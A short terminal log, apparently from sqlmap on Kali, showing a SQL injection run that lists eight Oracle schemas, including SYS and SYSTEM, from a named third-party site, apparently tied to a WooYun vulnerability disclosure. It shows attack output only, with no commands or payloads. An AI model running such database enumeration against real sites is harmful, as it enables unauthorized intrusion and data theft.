 [09:42:46] [INFO] the SQL query used returns 8 entries
[09:42:47] [INFO] retrieved: CTXSYS
[09:42:48] [INFO] retrieved: DFO
[09:42:48] [INFO] retrieved: DFP
[09:42:49] [INFO] retrieved: EXFSYS
[09:42:51] [INFO] retrieved: MDSYS
[09:42:52] [INFO] retrieved: OLAPSYS
[09:42:52] [INFO] retrieved: SYS
[09:42:53] [INFO] retrieved: SYSTEM
available databases [8]:
[*] CTXSYS
[*] DFO
[*] DFP
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[09:42:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[09:42:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.jppt.cn'
[*] shutting down at 09:42:53
www.wooyun.org
root@kali:~#